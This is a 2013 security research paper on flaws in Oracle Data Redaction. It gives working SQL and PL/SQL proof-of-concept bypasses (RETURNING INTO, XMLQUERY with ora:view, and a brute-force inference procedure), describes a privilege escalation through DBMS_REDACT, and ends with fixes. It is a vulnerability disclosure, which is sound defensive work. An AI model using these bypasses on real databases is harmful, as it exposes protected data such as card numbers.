# Oracle Data Redaction is Broken

David Litchfield [david.litchfield@datacom.com.au]

8th November 2013

© Copyright Datacom TSS
http://www.datacomtss.com.au**Introduction**

Oracle data redaction is a simple but clever and innovative idea from Oracle. However, at present, there are weaknesses that undermine its effectiveness as a good security mechanism. These weaknesses can be exploited via web based SQL injection attacks and this paper details those weaknesses and provides suggestions on how it can be improved and made more secure.

**What is Oracle data redaction?**

Oracle data redaction allows you to redact or mask data returned by a query in order to help protect sensitive data, for example credit card details or social security numbers. Redaction doesn't change the data in anyway, rather just how the data is presented to the user. If a user attempts to query a redacted column all they will get is the redacted version of the data. The data can be fully redacted, partially redacted, redacted using regular expressions or even with random data.

Oracle data redaction works by creating a redaction policy on a per column basis using the DBMS_REDACT PL/SQL package. By default only the EXECUTE_CATALOG_ROLE and IMP_FULL_DATABASE roles have the permission to use DBMS_REDACT but in the real world application developers would be given access too in order to protect their data.

**Before continuing...**

Before examining the weaknesses in Oracle data redaction, let's set up a sample application. We create a simple table called "REDACTIONTEST" with a credit card column called "CC". We then apply a redaction policy to the "CC" column using DBMS_REDACT so the credit card number is returned as 16 Xs:

```
SQL> create table redactiontest (cc varchar(16), id number);

Table created.

SQL> insert into redactiontest (cc, id) values ('4111222233334444',1);

1 row created.

SQL> commit;

Commit complete.

SQL> select cc, id from redactiontest;

CC                       ID
---------------- ----------
4111222233334444          1

SQL> BEGIN
  2  SYS.DBMS_REDACT.ADD_POLICY(
  3  object_schema          => 'C##DAVID',
  4  object_name            => 'REDACTIONTEST',
  5  column_name            => 'CC',
  6  column_description     => '',
  7  policy_name            => 'redact_cc',
  8  policy_description     => 'Redacts the cc column',
  9  function_type          => DBMS_REDACT.REGEXP,
10  regexp_pattern         => DBMS_REDACT.RE_PATTERN_ANY_DIGIT,
11  regexp_replace_string  => 'X',
``````
12  expression             => '1=1');
13  END;
14  /

PL/SQL procedure successfully completed.

SQL> select cc from redactiontest;

CC
------------------------------------
XXXXXXXXXXXXXXXX
```

As can be seen our credit card number is no longer readable as it is now redacted.

**Gaining access to redacted data**

The idea behind Oracle data redaction is to prevent access to sensitive data in specific columns whilst still allowing access to data in other columns for a given table. There are three methods by which an attacker can gain access to redacted data.

The first method uses the RETURNING INTO clause with INSERT, UPDATE and DELETE operations. The RETURNING INTO clause allows data to be returned into a variable after a DML operation. This can be used to bypass Oracle data redaction.

```
SQL> SET SERVEROUTPUT ON
SQL> DECLARE
  2     buffer varchar(30);
  3  BEGIN
  4    UPDATE redactiontest
  5    SET    id = id
  6    WHERE  id = 1
  7    RETURNING cc INTO buffer;
  8    DBMS_OUTPUT.put_line('CC=' || buffer);
  9  END;
 10  /
CC=4111222233334444

PL/SQL procedure successfully completed.

SQL>
```

This is simply an oversight on Oracle's part. Whilst they prevent most ways of tricking redaction, for example by using a flashback query or by doing a CREATE TABLE AS SELECT, they simply forgot about RETURNING INTO as a means of gaining access to data.

A second method of bypassing data redaction is by using the XMLQUERY() function. The XMLQUERY() function takes an XQuery expression and returns the results. By passing the redacted table name to the "ora:view" XQuery function a user can return rows from the table and these results are not redacted.

```
SQL> select xmlquery('for $i in ora:view("REDACTIONTEST") return $i'
returning content) from dual;

XMLQUERY('FOR$IINORA:VIEW("REDACTIONTEST")RETURN$I'RETURNINGCONTENT)
``````
--------------------------------------------------------------------------------
<ROW><CC>4111222233334444</CC><ID>1</ID></ROW><ROW><CC>3998887776665554</CC
><ID>
```

Again, this is just another oversight on Oracle's part.

Another way to gain access to the data is with an *iterative inference* attack. It is possible to access data in a SELECT's WHERE clause. This gives an attacker the opportunity to essentially guess or brute-force the data in a redacted column using a WHERE data LIKE predicate. Consider the following PL/SQL procedure. This simply tests the value of a given character at a given offset into the string. When it gets the first character correct it moves on to the next character and so on until all 16 characters of the credit card have been ascertained.

```
SQL> set serveroutput on
SQL> create or replace procedure p_undoredaction is
  2  buf varchar(40);
  3  t char;
  4  x number;
  5  i number;
  6  c number;
  7  begin
  8  i := 0;
  9  c := 1;
 10  while c < 17 loop
 11     select count(*) into x from redactiontest where
substr(cc,c,1)=to_char(i);
 12     if x > 0 then
 13             c := c+1;
 14             buf := buf || to_char(i);
 15             i := 0;
 16     else
 17             i := i+1;
 18     end if;
 19
 20  end loop;
 21  dbms_output.put_line('CC: ' || buf);
 22  end;
 23  /

Procedure created.

SQL> exec p_undoredaction;
CC: 4111222233334444

PL/SQL procedure successfully completed.

SQL>
```

This type of iterative inference attack is trivial and could be launched via a web based SQL injection flaw.

**Escalating privileges using DBMS_REDACT**

Anyone with the privileges to execute DBMS_REDACT can create redaction policies on any table in any schema except the SYS schema. As such an attacker can execute code as that user by passing a nefarious function in the "EXPRESSION" clause of DBMS_REDACT. When that owner next queriesthe table the attacker's function will execute. An attacker would target users that run background processes where tables are automatically queried such as GSMADMIN_INTERNAL querying the CLOUD table or the APEX user querying the WWV_FLOW_MAIL_QUEUE table.

**Use as a lateral SQL injection tool**

Due to the fact that it changes the data returned in a query, an attacker could use a redaction policy to exploit a 2nd order SQL injection flaw. Assume there is a PL/SQL package that sanitises input going into the application, then retrieves that same data later. Because it has already been sanistised on the way in the developer may assume that there's no need to check it again and trusts the structure of the data before passing into a dynamic SQL query. By applying a policy to such "trusted" data an attacker could affect a lateral SQL injection attack.

**Recommendations**

Oracle data redaction could be strengthened firstly by fixing the DML RETURNING INTO and XMLQUERY() bypasses and also by allowing a policy to determine whether a redacted column can be referenced in a WHERE clause. This would prevent the iterative inference attack. A further improvement by Oracle would be to not allow a user to create policies on tables in another schema unless that user is SYS or SYSTEM or has the appropriate ANY privilege. In the interim, only grant the execute privilege to DBMS_REDACT to those users that require it, and once the redaction policies have been put in place revoke their execute privileges. As it stands, Oracle data redaction is a pretty cool feature but cannot be relied on to protect data.